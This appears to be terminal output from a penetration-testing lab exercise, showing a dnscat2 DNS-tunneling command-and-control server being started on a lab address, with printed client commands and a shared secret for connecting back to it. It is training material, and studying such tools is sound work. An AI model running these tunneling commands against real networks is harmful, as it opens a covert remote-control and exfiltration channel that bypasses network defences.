 dnscat2-server --dns host=10.10.16.58,port=53,domain=inlanefreight.local
[sudo] password for dave:
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.16.58:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=3eda658ffd1af1fc5aaa8d522abbd56b inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=3eda658ffd1af1fc5aaa8d522abbd56b
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>